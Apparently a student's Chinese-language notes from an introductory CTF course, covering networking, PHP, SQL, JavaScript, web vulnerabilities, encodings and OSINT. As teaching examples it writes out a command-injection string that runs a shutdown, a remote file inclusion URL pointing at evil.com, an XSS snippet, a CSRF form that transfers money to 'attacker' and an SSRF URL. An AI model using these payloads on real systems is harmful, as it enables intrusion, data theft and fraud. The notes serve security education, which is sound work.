CTF
CTF
课程链接

Schedule

What is CTF
Capture The Flag.
- 真实漏洞利用场景的复现
- Game of Hackers
- 高自闭性竞技项目
一些著名的比赛
- DEFCON CTF
- Codegate CTF
- 强网杯
- 国赛
CTF比赛类型和方向
- AWD (Attack With Defense) 形式比赛
维护、加固服务器,攻击对方服务器 - Jeopardy 解题形式比赛
一般 8h/ 24h/ 48h
赛题类型- reverse: 二进制程序逆向。
- pwn: 二进制程序漏洞利用
- web: 网络安全漏洞利用
- crypto: 密码学
- misc: 杂项
为什么要打CTF
- 安全领域工作经验
- 为了后续课程不那么painful
- 保研加分(编者就算了)
- 锤炼实战技术
如何学习CTF
重要法则
- RTFM (Read The F**king Manual)
- STFW (Search The F**king Web)
- RTFSC (Read The F**king Source Code)
Web
- All things on the internet.
Web 应用架构:客户端 + 服务端
- 客户端:浏览器
可视化、人机交互、缓存、Cookie、安全 - 服务端:服务器
认证与鉴权、处理请求、安全
网络:数据交换
数据包的传输和路由:由各种协议传输数据包。
域名和DNS系统:通过DNS将域名转化为IP地址
OSI模型和TCP/IP模型
OSI模型:

TCP/IP模型:

TCP/IP协议详解
- IP:网络层=主机到主机,数据包寻址(快递公司)
- TCP:传输层=应用到应用,或者说端到端(菜鸟驿站)
HTTP协议
应用层、存在Cookie
nslookup
nslookup domain dnsserver例如
1 | |
nslookup -type=type domain例如
1 | |
上面这段base64可以解密为
失恋ソング沢山聴いて
泣いてばかりの私はもう
捨てたいから
忘れたいから
もう 君のことなんて
忘れちゃうからね
SUKISUKISUKISUKISUKI
tracert
1 | |
追踪DNS的跳转路径。
后端:业务逻辑
后端是Web的核心,负责处理业务逻辑、数据储存和安全。需要学习后端安全,尤其是如何防范和应对CTF (Capture The Flag) 中常见的逻辑漏洞攻击。
常见后端技术栈(如Node.js、PHP、Python)
后端安全:永远不要相信用户的数据,前端过滤相当于没有。
CTF:通过逻辑漏洞欺骗后端
逻辑漏洞:if money!=0 then money-=price那么money=-1?
没接触过安全领域前关于安全的错觉:- 这么蠢的洞也有人写?
- 这么写怎么可能有洞?
- 这么多人用怎么可能有洞?
事实上,连SSH都刚发现了高危漏洞CVE-2024-6387
例如
printf("%d", _____)正常输入:
123恶意输入:
1); system("shutdown -s -t 0"); //就变成了
printf("%d", 1); system("shutdown -s -t 0"); //)爆了
PHP
PHP是最早的Web开发语言之一,它在Web开发历史上占有重要地位。
但是他快似了
可以使用PHP Study配置环境
变量定义
1
2
3
4$name = "John"; // 字符串变量
$age = 25; // 整数变量
$height = 1.75; // 浮点数变量
$isStudent = true; // 布尔变量短标签
<?=$a?>例子:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44<!DOCTYPE html>
<html>
<head>
<title>PHP 示例</title>
</head>
<body>
<h1>欢迎使用 PHP</h1>
<?php
// 定义变量
$name = "John";
$age = 25;
// 输出变量
echo "<p>你好,我的名字是 $name,我今年 $age 岁。</p>";
// 条件语句
if ($age >= 18) {
echo "<p>我已成年。</p>";
} else {
echo "<p>我未成年。</p>";
}
// 数组
$fruits = array("apple", "banana", "cherry");
echo "<p>我喜欢的水果有:</p>";
echo "<ul>";
foreach ($fruits as $fruit) {
echo "<li>$fruit</li>";
}
echo "</ul>";
// HTML 短标签
?>
<p>这是使用 HTML 短标签的示例:</p>
<?= "当前时间是:" . date("Y-m-d H:i:s") ?>
<?php
$fr = "pear";
$pear = 114;
$lingo = 514;
echo $$fr;
?>
</body>
</html>
SQL
SQL主要有增删改查四种常常使用的指令
增
insert [into] <表名> [列名] values <列值>
例如insert into Strdents (姓名,性别,出生日期) values ('王伟华','男','1983/6/15')删
delete from <表名> [where <条件>]
例如delete from a where name='王伟华'
如果没有条件,则删除全部改
update <表名> set <列名=更新值> [where <更新条件>]
例如update addressList set 年龄=18 where 姓名='王伟华'查
select <列名> from <表名> [where <查询条件表达试>] [order by <排序的列名>[asc或desc]]例如
select * from a、select i,j,k from a where f=5…
通过使用SQL注入获取数据库当中的数据。
可以从MySQL入门。
相关安全话题
Cookie与Session
- Cookie是储存在客户端的小型文本文件,通常用于存储用户的偏好设置、身份验证信息等。
- Session储存在服务器端的临时数据储存区域,通常用于储存用户的会话状态信息。
逻辑漏洞

文件包含
通过构造恶意URL,如index.php?page=http://evil.com/malicious.php,包含远程恶意文件,从而执行恶意代码。
越权
例如一个Web应用允许用户查看自己的订单信息,但未正确验证用户的身份。攻击者可以通过篡改URL参数,如order.php?id=123,查看其他用户的订单信息。
前端:可视化与操作逻辑
前端三剑客:HTML,CSS,JS。其中可能包含一些漏洞,外加JS现在使用的不多。现代的解决方案是使用前端框架,如React.js,Vue.js 但本质上还是原生js。
编码基础:JavaScript与TypeScript
JavaScript
简称JS,由Netscape公司的Brendan Eich在十天内开发,用于浏览器端的动态网页内容生成。
变量声明,使用
var,let,const声明1
2
3var x = 5;
let y = 10;
const z = 15;函数定义
1
2
3function add(a,b) {
return a + b;
}条件判断
1
2
3
4
5if (x > y) {
console.log("x is greater than y");
} else {
console.log("x is less than or equal to y");
}循环
1
2
3for (let i = 0; i < 5; i++) {
console.log(i);
}事件处理
1
2
3document.getElementById("myButton").addEventListener("click", function() {
alert("Button clicked!");
});
JS很灵活,但同时也存在类型不安全、代码维护性差等问题。
TypeScript
简称TS,由微软开发,是JavaScript的超集,增加了静态类型和类等特性。
静态类型。通过类型检查减少运行时的错误,提高代码的可维护性。
1
let message: string = "Hello, TypeScript!";类和接口:支持面向对象变成,增强代码结构性。
1
2
3
4
5
6
7
8
9
10
11
12class Greeter {
greeting: string;
constructor(message: string) {
this.greeting = message;
}
greet() {
return "Hello, " + this.greeting;
}
}
let greeter = new Greeter("world");
console.log(greeter.greet());模块化:支持模块化编程,提高代码复用性和组织性。
1
2import { add } from './math';
console.log(add(2, 3));
Node.js
Node.js 是由Ryan Dahl在2009年开发的一个开源、跨平台的JavaScript运行时环境,使JavaScript可以用于服务器端开发。
例如
1 | |
相关安全话题
XSS(跨站脚本攻击)
假设有一个留言板应用,用户可以提交留言,如果应用没有对用户输入进行过滤盒编码,攻击者可以提交以下恶意留言:1
<script>alert('XSS攻击!');</script>当其他用户访问留言板时,这段脚本会在他们的浏览器中执行,弹出一个警告框。
防护措施:
- 输入验证
- 输出编码
- Content Security Policy (CSP)
CSRF(跨站请求伪造)与 SSRF(服务器端请求伪造)
CSRF
通过在链接或者图片src当中隐藏链接,通过利用浏览器自带的Cookie来进行操作。1
2
3
4
5<form action="<https://bank.com/transfer>" method="POST">
<input type="hidden" name="to" value="attacker">
<input type="hidden" name="amount" value="1000">
</form>
<script>document.forms[0].submit();</script>可以通过CSRF Token, SameSite Cookie 来防护
SSRF
假设有一个Web应用允许用户输入URL并获取该URL的内容。攻击者可以输入内部服务的URL,获取敏感信息:1
<https://example.com/fetch?url=http://internal-service:8080/secret>可以通过白名单机制进行防护。
跨域
假设有一个Web应用需要从另一个域名加载数据,但由于同源策略,直接请求会被阻止1
2
3
4fetch('<https://api.example.com/data>')
.then(response => response.json())
.then(data => console.log(data))
.catch(error => console.error('Error:', error));防护措施有CORS(跨域资源共享),代理服务器。
地址栏输入网址并访问后发生了什么
被锐评为经典老番。
- DNS解析(域名解析):
- 检查本地缓存是否有对应IP
- 否则向DNS发送请求
- 建立TCP连接
浏览器使用前面得到的IP地址,通过TCP/IP协议与目标服务器建立连接。其中包括三次握手的过程 - 发送HTTP请求
包含请求方法(如GET和POST)、请求的资源路径以及一些头信息。 - 服务器处理请求并返回响应
- 浏览器接受响应并渲染页面
- 加载资源
Misc
miscellaneous 杂项
一般包括
签到题套娃题- 隐写、取证、OSINT(信息收集)、PPC(编程类)
- 游戏类
- 解编码、古典密码
- 网络解密、网站代码审计
- 代码审计、沙箱逃逸
- AI
类型比较杂,所以一般没有什么固定的做法。
多刷
编码

常见的编码包括ASCII、UTF-8、GBK、GB_2312等
如Unicode字符集,以平面划分,17个平面,每个平面65536个码位。通过码位可以表示为U+0000 ~ U+10FFFF,可容纳111w+个字符。
UTF-8:变长编码(1~4),兼容ASCII
- 0xxxxxxx
- 110xxxxx 10xxxxxx
- 1110xxxx 10xxxxxx 10xxxxxx
- 11110xxx 10xxxxxx 10xxxxxx 10xxxxxx
几个字符集不兼容的部分互相编解码,就会乱码。如
- GBK解码UTF-8
- UTF-8解码GBK
- latin-1解码UTF-8
- …

Base编码
- Base16:即16进制表示字节流,长度翻倍
- Base32:按照 5 bit 一组,按照字符表(A-Z2-7)映射,不齐用=补齐
- Base64:按照 6 bit 一组,按照字符表映射,标准字符表为A-Za-z0-9+/,另有多种常用字符表,如URL安全字符表:A-Za-z0-9-_,另外结果长度必须是4的倍数,不足的用=补齐
more
其他常用编码有UUencode、XXencode,QR Code二维码、条形码、盲文编码
还有一些类编码,如北约音标字母、地点三词编码、What3Words
再有一些常见工具,如
OSINT
Open Source INTelligence:开源网络情报
通过完全公开的信息进行合理的推理,获取情报。
- 一系列数字信息搜集工具
- 用户名批量查询
- 高级搜索方式
- filetype: …
- site: …
- inurl: …
- Waybak Mahine
- 查找网页历史快照
文件信息泄露
各种文档的metadata可能包括作者、创建时间等。图片的EXIF信息可以通过exiftool来查看,一般以xml形式储存,可以直接通过二进制删除。
工程文件夹泄露信息包括Visual Studio的各种配置文件,.vs文件夹中的信息,.vscode文件夹中的配置文件,.git文件夹中的修改历史、提交信息、提交者等
照片信息分析
搜一下是否是公开的图片或已有的图片素材,常用百度识图、Google识图等。TinEye可用于搜索完全相同的图片。
注意图片中的问题、牌匾、标志性建筑等,可用来作为关键词搜索。如果图中关键信息较少,可优先考虑使用搜索引擎识图。
对于“拍摄高度分析”的题目,可以通过找灭点确定视平线,然后数数楼层。
太阳角度、阴影长度等太阳相关:
- 时间 <=> 位置互相估计
- https://suncalc.org
- https://sunearthtools.com
天气信息、云层信息等
飞机航班信息:
PWN
CTF PWN Bugs cont
- C/C++ language -> memory corruption bugs
- Clear exploitation aim ->code execution
- Naive program
Crypto
- 为什么需要密码学
- 存储:信息的储存是不安全的
- 传输:信息的传输可能会被截获
Cryptohack上可以写一些例题